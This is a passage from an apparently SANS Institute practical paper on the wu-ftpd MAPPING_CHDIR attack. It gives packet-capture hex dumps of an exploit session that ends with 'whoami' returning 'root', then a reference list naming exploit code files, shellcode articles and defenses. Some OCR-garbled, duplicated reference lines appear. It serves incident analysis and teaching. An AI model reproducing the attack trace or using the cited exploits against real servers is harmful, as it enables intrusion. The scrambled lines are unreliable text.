Internet Protocol, Src Addr: ftp.somecorp.com (10.10.1.2), Dst Addr: tiger.somecorp.com (10.10.1.31) Transmission Control Protocol, Src Port: 21 (21), Dst Port: 4958 (4958), Seq: 1226249083, Ack: 849497907 File Transfer Protocol (FTP)





**© SANS Institute 2000 - 2002, Author retains full rights.** Dst Addr: tiger.somecorp.com (10.10.1.31) Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 0010 00 39 05 3b 40 00 40 06 97 82 d0 e7 fe 02 d0 e7 .9.;@.@......... Dst Addr: ftp.somecorp.com (10.10.1.2) Transmission Control Protocol, Src Port: 4958 (4958), Dst Port: 21 (21), Seq: 849497907, Ack: 1226250495 File Transfer Protocol (FTP) 0000 00 e0 29 36 55 91 00 a0 cc 25 14 e0 08 00 45 00  $\ldots$  ) 6U....  $\S$ ... E. 0010 01 3a 99 fe 40 00 40 06 01 ce d0 e7 fe 1f d0 e7 .....@. @......... 0020 fe 02 13 5e 00 15 32 a2 4f 33 49 17 18 ff 80 18 ...^..2.O3I..... 0030 3e 38 3c 1e 00 00 01 01 08 0a 00 e2 51 fc 00 05 88..........Q... 0040 39 61 42 12 07 08 42 12 07 08 42 12 07 08 42 12 9aB...B...B...B. 0050 07 08 42 12 07 08 42 12 07 08 42 12 07 08 42 12 ..B...B...B...B 0060 07 08 0a ... Frame 129 (131 on wire, 131 captured) Internet Protocol, Src Addr: ftp.somecorp.com (10.10.1.2), Transmission Control Protocol, Src Port: 21 (21), Dst Port: 4958 (4958), Seq: 1226250779, Ack: 849498202 File Transfer Protocol (FTP) 0000 00 a0 cc 25 14 e0 00 e0 29 36 55 91 08 00 45 10 ... \$....) 6U... E. 0010 00 75 05 39 40 00 40 06 97 48 d0 e7 fe 02 d0 e7 .u.9@.@..H...... 0020 fe 1f 00 15 13 5e 49 17 1a 1b 32 a2 50 5a 80 18 .....<sup>^</sup>I...2.PZ.. 0030 7d 78 5b 1e 00 00 01 01 08 0a 00 05 39 62 00 e2 }x[..........9b.. 0040 51 fc 35 30 30 20 27 42 12 07 08 42 12 07 08 42 Q.500 'B...B...B 0050 12 07 08 42 12 07 08 42 12 07 08 42 12 07 08 42 ...B...B...B...B 0060 12 07 08 42 12 07 08 27 3a 20 63 6f 6d 6d 61 6e ...B...': comman 0070 64 20 6e 6f 74 20 75 6e 64 65 72 73 74 6f 6f 64 d not understood 0080 2e 0d 0a ... Frame 131 (73 on wire, 73 captured) Internet Protocol, Src Addr: tiger.somecorp.com (10.10.1.31), Dst Addr: ftp.somecorp.com (10.10.1.2) Transmission Control Protocol, Src Port: 4958 (4958), Dst Port: 21 (21), Seq: 849498202, Ack: 1226250844 File Transfer Protocol (FTP) 0000 00 e0 29 36 55 91 00 a0 cc 25 14 e0 08 00 45 00 ... 6U.... \$.... E. 0010 00 3b 9a 0b 40 00 40 06 02 c0 d0 e7 fe 1f d0 e7 .;..@.@......... 0020 fe 02 13 5e 00 15 32 a2 50 5a 49 17 1a 5c 80 18  $\ldots$  ... 2. PZI.. 0030 3e 38 b4 ec 00 00 01 01 08 0a 00 e2 53 38 00 05 8............S8.. 0040 39 62 77 68 6f 61 6d 69 0a 9bwhoami. Frame 133 (71 on wire, 71 captured) Internet Protocol, Src Addr: ftp.somecorp.com (10.10.1.2), Dst Addr: tiger.somecorp.com (10.10.1.31) Transmission Control Protocol, Src Port: 21 (21), Dst Port: 4958 (4958), Seq: 1226250844, Ack: 849498209 File Transfer Protocol (FTP) 0000 00 a0 cc 25 14 e0 00 e0 29 36 55 91 08 00 45 10  $\ldots$ ,,...)6U...E.<br>0010 00 39 05 3b 40 00 40 06 97 82 d0 e7 fe 02 d0 e7 .9.;@.@......... 0020 fe 1f 00 15 13 5e 49 17 1a 5c 32 a2 50 61 80 18 .....^I..\2.Pa.. 0030 7d 78 e6 b9 00 00 01 01 08 0a 00 05 3a 9f 00 e2 }x................ 0040 53 38 72 6f 6f 74 0a S8root.

#### **REFERENCES**

- AA01 AA-99.01 Wu-ftpd/BeroFTPD MAPPING\_CHDIR Vulnerability 8/27/99 Australian Computer Emergency Response Team ftp://ftp.auscert.org.au/pub/auscert/advisory/ AA-1999.01.wu-ftpd.mapping chdir.vul
- **ftp.auscert.org.au/pub/auscert/advisory/**<br>
AA-1999.Ol.wu-ETDL.mapping-Chdir.vul<br>
202 Multiple Vulnerabilities in wu-ftpd based daemons 10/19/<br>
120 Multiple Vulnerabilities in wu-ftpd based daemons 10/19/<br>
11an Computer Em AA02 AA-99.02 Multiple Vulnerabilities in wu-ftpd based daemons 10/19/99 Australian Computer Emergency Response Team ftp://ftp.auscert.org.au/pub/auscert/advisory/ AA-1999.02.multi.wu-ftpd.vuls
- $8/11/96$ , http://www.phrack.org/phrack/49/P49-14 ALEPH1 "Smashing the Stack for Fun and Profit", Aleph One, Phrack 49,
- ANA1 wu250.c MAPPING CHDIR exploit code, anathema, 1999 http://exploits.soldierx.com/daemon/ftpd/wu250.c
- ANON1 Once upon a free(), Anonymous, Phrack 57, 8/11/2001 http://www.phrack.org/phrack/57/p57-0x09
- ARP1 Arp Poisoning, DataWizard, Blacksun Research Facility http://blacksun.box.sk/tutorials/format.php3?file=arp.html
- BOUNCE1 FTP bounce attack shell script, author unknown http://www.dsinet.org/tools/exploits/ftpd-exploits/ftpBounceAttack.txt
- BSDFTPD BSDFTPD-SSL Secure ftp daemon for FreeBSD and Linux http://bsdftpd-ssl.sc.ru/
- BUG1 Wu-ftpd message Buffer Overflow Vulnerability Security Focus Vulnerability, bugtraq ID 726 http://www.securityfocus.com/bid/726
- BULBA1 wuftp25.tar.gz, shell script for MAPPING\_CHDIR exploit, bulba, 1999, http://www.dsinet.org/tools/exploits/ftpd-exploits/wuftp25.tar.gz
- CERT1 "Anonymous FTP Configuration Guidelines", CERT Coordination Center http://www.cert.org/tech\_tips/anonymous\_ftp\_config.html
- CERT2 "Anonymous FTP Abuses", CERT Coordination Center http://www.cert.org/tech\_tips/anonymous\_ftp\_abuses.html
- CERT3 Advisory CA-1999-13 Multiple Vulnerabilities in WU-FTPD, CERT Coordination Center http://www.cert.org/advisories/CA-1999-13.html
- $HCP$ , www.concludival.com/ ETHER1 Ethereal network sniffer homepage http://www.ethereal.com/
- ETTER1 Ettercap, Ornaghi and Valleri, http://ettercap.sourceforge.net/

FTPD1 Wu-ftpd-2.5.0 release

http://wu-ftpd.theomnistore.com/wu-ftpd-attic/wu-ftpd-2.5.0.tar.gz

- FTPD2 Wu-ftpd-2.5.0 mapped.path.overrun.patch http://wu-ftpd.theomnistore.com/wu-ftpd-attic/wu-ftpd-2.5.0-patches/ mapped.path.overrun.patch
- GERBER1 FTP PASV "Pizza Thief" Exploit, Jeffrey R. Gerber, 2/1/99 http://www.info-sec.com/internet/99/internet\_020199a\_j.shtml
- GFTP1 GFTP homepage http://gftp.seul.org/
- **P PASV "Pizza Thief" Sxploit, Jeffrey R. Gerber, 2/1/99**<br>//www.info-sec.com/internet/99/internet\_020199a\_].shtml<br>homepage<br>More as Attack", Hobbit, July 1995<br>**PTF Bounce Attack", Hobbit, July 1995**<br>**Zavaiahle, the definiti** http://www.mono.org/~arny/ftpbounce.txt HOBB1 "The FTP Bounce Attack", Hobbit, July 1995 widely available, the definitive link ftp://avian.org/random/ftp-attack is not active, also available at
- HOROWITZ1 FTPSEC Implementations, Marc Horowitz http://www.mit.edu/people/marc/ftpsec/implementations.html

IF1 ifafoffuffoffaf.c MAPPING\_CHDIR exploit code, typo/teso 1999. http://downloads.securityfocus.com/vulnerabilities/exploits/ ifafoffuffoffaf.c

- INCD1 Top 10 target ports for January 16, 2002 http://www.dshield.org/topports.html
- LIBSAFE1 Libsafe home page, Avaya Labs http://www.avayalabs.com/project/libsafe/index.html
- LTRACE1 Ltrace homepage http://freshmeat.net/projects/ltrace/
- MAXX1 "Vudu malloc tricks", Michel "MaXX" Kaemph, Phrack 57, 8/11/01, http://www.phrack.org/phrack/57/p57-0x08
- MIXTER1 wu25v2.c MAPPING\_CHDIR exploit code, Mixter, 1999, http://exploits.soldierx.com/daemon/ftpd/wu25v2.c
- MOAN1 FTP Daemon Options for Linux, Rick Moen, 11/27/01 http://www.linuxmafia.com/pub/linux/security/ftp-daemons
- NCFTP1 Ncftp homepage http://www.ncftp.com
- NMAP1 "The Art of Port Scanning", Fyodor http://www.insecure.org/nmap/nmap\_doc.html
- NUUB1 wuftpd250-sploit.c MAPPING\_CHDIR exploit code, nuuB, 9/19/99, http://www.dsinet.org/tools/exploits/ftpd-exploits/wuftpd250-sploit.c
- OPENW1 Openwall project Linux kernel patch page<br>Designed by the contract linux and the set of the contract of the contract of the contract of the contract of http://www.openwall.com/linux/
- PAX1 Homepage of the PaX Team http://pageexec.virtualave.net/
- PAX2 Pax documentation changes to Linux menuconfig help pages http://pageexec.virtualave.net
- RFC854 "Telnet Protocol Specification", J. Postel, J. Reynolds, 5/83, http://www.ietf.org/rfc/rfc854.txt
- RFC959 "File Transfer Protocol", J. Postel, J Reynolds, 10/85, http://www.ietf.org/rfc/rfc959.txt
- RFC1123 "Requirements for Internet Hosts -- Application and Support", R Braden, ed, 10/89, http://www.ietf.org/rfc/rfc1123.txt
- $K_{\rm eff}$  final  $K_{\rm eff}$   $\sim$   $K_{\rm eff}$   $\sim$   $K_{\rm eff}$ RFC1579 "Firewall-Friendly FTP", S Bellovin, 2/94 http://www.ietf.org/rfc/rfc1579.txt
- RFC1635 "How to use Anonymous FTP", P Deutsch, A. Emtage, A. Marine, 5/94 http://www.ietf.org/rfc/rfc1635.txt

RFC1639 "FTP Operation Over Big Address Records (FOOBAR)", D. Piscitello, 6/94 http://www.ietf.org/rfc/rfc1639.txt

- RFC2151 "A Primer on Internet and TCP/IP Tools and Utilities", G.Kessler, S. Shepard, 6/97 http://www.ietf.org/rfc/rfc2151.txt
- RFC2228 "FTP Security Extensions", M. Horowitz, S. Lunt 10/97, http://www.ietf.org/rfc/rfc2228.txt
- **e** Transfer Protocol", J. Postel, J Reynolds, 10/85,<br>//www.ierf.org/rfc/rfc9595.xxt<br>durierents for Internet Hosts -- Application and Support",<br>den, ed, 10/83,<br>//www.ietf.org/rfc/rfc1123.txt<br>//www.ietf.org/rfc/rfc1123.txt<br> RFC2389 "Feature Negotiation Mechanism for the File Transfer Protocol", P. Hethmon, R. Elz, 8/98 http://www.ietf.org/rfc/rfc2389.txt
- RFC2428 "FTP Extensions for IPv6 and NATs", M. Allman, S. Osterman, C. Metz, 9/98 http://www.ietf.org/rfc/rfc2428.txt
- RFC2577 "FTP Security Considerations", M. Allman, S.Ostermann, 5/99 http://www.ietf.org/rfc/rfc2577.txt
- RFC2640 "Internationalization of the File Transfer Protocol", B Curtin, 7/99 http://www.ietf.org/rfc/rfc2640.txt
- RFC2773 "Encryption using KEA and SKIPJACK", R. Housley, P. Yee, W. Nace, 2/2000, http://www.ietf.org/rfc/rfc2773.txt
- RIX1 "Writing ia32 alphanumeric shellcodes", rix@hert.org, 8/11/01 http://www.phrack.org/phrack/57/p57-0x0f
- SAFE1 SafeTP Transparent FTP Security Software http://safetp.cs.berkeley.edu/
- SFTP1 SFTP homepage http://www.xbill.org/sftp/
- SOL1 Solaris2 FAQ, Casper Dik 2/6/01 http://www.science.uva.nl/pub/solaris/solaris2/
- SOLAR1 "lpr LIBC RETURN exploit", Solar Designer, 8/10/97 http://www.insecure.org/sploits/linux.libc.return.lpr.sploit.html
- SS1 StackShield home page http://www.angelfire.com/sk/stackshield/index.html
- SSH1 Openssh homepage http://www.openssh.com
- STACK1 "StackGuard Compiler: a gcc Enhancement", web page http://www.cse.ogi.edu/DISC/projects/immunix/StackGuard/compiler.html
- WUFTPDFAQ "Frequently Asked Questions about wu-ftpd, with answers" http://www.wu-ftpd.org/wu-ftpd-faq.html

# **Upcoming Training**

# Click Here to<br>{Get CERTIFIED!}



